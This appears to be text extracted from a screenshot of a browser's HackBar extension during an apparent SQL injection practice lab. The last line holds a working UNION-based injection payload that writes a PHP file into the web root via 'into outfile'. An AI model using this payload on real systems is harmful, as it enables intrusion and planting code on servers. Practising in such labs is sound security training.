 Welcome Dhakkan
You have an error in your SQL syntax
Sources Network Performance Memory Application Security Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING
?id=1')) union select 1,2,'<?php phpinfo(); ?>' into outfile "/var/www/html/1.php" --+